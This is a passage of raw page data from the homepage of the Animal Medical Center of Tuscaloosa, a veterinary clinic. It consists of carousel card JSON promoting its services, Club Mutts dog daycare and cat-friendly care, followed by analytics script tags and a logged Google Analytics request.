[Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Learn more about how we can serve you today. ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1mpUsUlUusLfuuGxFVzCLV"},"name":"IMAGE CONTAINER - Animal Medical Center Tuscaloosa 0514 - Services","title":null,"altText":"A female staff member in surgical scrubs performing a procedure on a patient. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Medical Center Tuscaloosa 0514 - Services","url":"https://images.ctfassets.net/rt5zmd3ipxai/5qzsbsxRuPDX11es9Ff1XJ/e7afa46f543d400e340f79e2c77f9c33/animal_medical_center_tuscaloosa_surgery.jpg","size":103074,"width":1721,"height":721,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5kVY33AgQx8LbdOXxaO56o"},"categoryTitle":null,"headline":"Check Out Club Mutts","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"F50tIACl3fePrqUQ7NHGT"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/club-mutts","hyperlinkType":null,"title":"LINK -Animal Medical Center Club Mutts - [Learn More] - /club-mutts","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our Tropical Doggy Day Care Resort!","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1rTGU4TiHXXXiTj0GUbwNS"},"name":"IMAGE CONTAINER- Animal Medical Center Tuscaloosa 0514 - Club Mutts Homepage","title":null,"altText":"two dogs playing by the pool at Club Mutts","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- Animal Medical Center Tuscaloosa 0514 - Club Mutts Homepage","url":"https://images.ctfassets.net/rt5zmd3ipxai/5KLsbnqnjB5iH1janRrgiI/e90232b677f5037f4be2b51512c76922/mvbUhZIQ.jpg","size":3070636,"width":4460,"height":2973,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"67pgwVnOP83aRD1LgLFMkf"},"categoryTitle":null,"headline":"Cat Friendly","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"67Nj8tQXNSPmnPWGrk11lk"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/cat-friendly","hyperlinkType":null,"title":"LINK - MASTER - Cat Friendly Practice [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cats deserve special care. ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"50cdSl2kCVeyKLRXK6CnLP"},"name":"IMAGE CONTAINER - Animal Medical Center Tuscaloosa 0514 - Cat Friendly","title":null,"altText":"Two cats walking side by side together.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- Animal Medical Center Tuscaloosa 0514 - Cat Friendly","url":"https://images.ctfassets.net/rt5zmd3ipxai/38wN4rljssE8f94zbrDjM1/80f8dfd885d7c39d7a7050373d29b70c/cat-friendly.jpg","size":214703,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/club-mutts","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Animal Medical Center of Tuscaloosa - Club Mutts - Homepage","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":"Large","mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7e98IM07o4ocIldrDu8mto"},"categoryTitle":null,"headline":"Welcome to Club Mutts!","subHeadline":"Your Tropical Doggy Daycare\n","textLocation":"Text Right","hideCard":null,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Call ","nodeType":"text"},{"data":{"uri":"tel: (205) 758-7295"},"content":[{"data":{},"marks":[],"value":"(205) 758-7295","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for Boarding Reservations","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2UNnfiVmkCQ7xDB3RwbsvW"},"name":"IMAGE CONTAINER - Animal Medical Center Tuscaloosa - A dog in a pool","title":null,"altText":"A black dog standing in a bone shaped pool at Club Mutts","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Medical Center Tuscaloosa - A dog in a pool","url":"https://images.ctfassets.net/rt5zmd3ipxai/74ZzM1DDNJmaZm0Ymqli6s/831db0d0af2813089907817833447b6d/amc_Tuscaloosa-Pool.jpg","size":202913,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - Animal Medical Center Tuscaloosa - A dog in a pool","url":"https://images.ctfassets.net/rt5zmd3ipxai/1inc2i8woxKjddB7twPwKH/34d0a848670f2d3f12c1d6154f1408ff/amc_Tuscaloosa-Pool_MOBILE.jpg","size":203933,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3tru2w9gXOiKLyhV2hRVw6"},"categoryTitle":null,"headline":null,"subHeadline":"The New Doggy Daycare Resort in Tuscaloosa","textLocation":null,"hideCard":null,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our priority is keeping your furry friend happy, healthy and safe.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3MMyk29uegLtFh4mGUK48Z"},"name":"IMAGE CONTAINER - Animal Medical Center of Tuscaloosa - Dog in front of Club Mutts Sign","title":null,"altText":"A small dog looking up with the Club Mutts sign in the background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Medical Center of Tuscaloosa - Dog in front of Club Mutts Sign","url":"https://images.ctfassets.net/rt5zmd3ipxai/2eV72RvBt4z62DAQtXsAJH/6fe1e1896ed471d446cdeb970480d85e/AMC_Tuscaloosa-Sign.jpg","size":190078,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - [MOBILE] - Animal Medical Center of Tuscaloosa - Dog in front of Club Mutts Sign","url":"https://images.ctfassets.net/rt5zmd3ipxai/7puLUz1Zg1klvvxAzW4t9u/b0a37334de90f020837b4db18f626d62/AMC_Tuscaloosa-Sign_Mobile.jpg","size":203771,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6ruk1GsRzJmwGATzEfOskm"},"categoryTitle":null,"headline":null,"subHeadline":"Our Club Mutts members love to smile for the cameras! ","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7Ehmk9k9uCDdO4S8lbFEfl"},"dataAnalyticsValue":"Other","label":"View Photos","ariaLabel":null,"url":"https://www.facebook.com/amctuscaloosa/photos","hyperlinkType":"URL","title":"LINK - Animal Medical Center of Tuscaloosa - Link to FB Photos","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click on the links below to view our social media Club Mutts photos.  We upload new photos daily!","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6upsN5NKBFHKemtAbQ3XBb"},"name":"IMAGE CONTAINER - Animal Medical Center Tuscaloosa - Two happy dogs","title":null,"altText":"Two dogs on the playground at Club Mutts","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Animal Medical Center Tuscaloosa - Two happy dogs","url":"https://images.ctfassets.net/rt5zmd3ipxai/6cMBuGxTby1TFbPDKjHciM/ee0165340b8641d6aeb91e8f6ac01688/AMC_Tuscaloosa-vAR-c.jpg","size":198335,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE [MOBILE] - Animal Medical Center Tuscaloosa - Two happy dogs","url":"https://images.ctfassets.net/rt5zmd3ipxai/1VgGk1fLI3rLG8kGye2N3S/b2744ea3a199a70c446687946cf23109/AMC_Tuscaloosa-Var_C-mobile.jpg","size":198026,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-policies","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/faq","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/visit-questionnaire","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/patient-drop-off-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reptile-patient-history-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/prescription-refill-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/our-app","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/ultrasound-referral-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-health-library","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/ask-eddie","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435219","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/z0ip7zku9ns9jcoda","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/5aKswcAtl5qG8QagIjmpto"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"8C5mXI_zzTrJddZH-_pnA","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.6755830255597273"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa8157ca8b247efa2b4790a11594523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=845604127&t=pageview&_s=1&dl=https%3A%2F%2Fwww.animalmedicalcenteroftuscaloosa.com%2F&ul=en-us%40posix&dt=Veterinary%20Care%20in%20Tuscaloosa%2C%20Alabama%20%7C%20Animal%20Medical%20Center%20Tuscaloosa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=651372432&gjid=16704553&cid=1803304990.1768882643&tid=UA-28074671-1&_gid=1453907956.1768882643&_r=1&_slc=1&gtm=45He61e1n81NQG9FLFza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115938465~115938469~117041587&z=319870192
body_size: -458
content:
2,cG-7VZZ5V2HYS